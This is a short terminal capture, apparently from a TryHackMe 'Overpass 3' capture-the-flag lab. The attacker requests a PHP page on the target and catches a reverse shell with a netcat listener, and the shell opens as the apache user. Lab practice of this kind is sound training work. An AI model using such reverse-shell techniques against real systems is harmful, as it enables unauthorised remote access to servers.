 ┌──(kali㉿kali)-[~/Documents/thm/overpass3-hosting/better]
└─$ curl http://10.10.131.187/about.php
└─$ sudo nc -lvnp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.8.146.22] from (UNKNOWN) [10.10.131.187] 56354
Linux ip-10-10-131-187 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:28:44 up  1:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (870): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$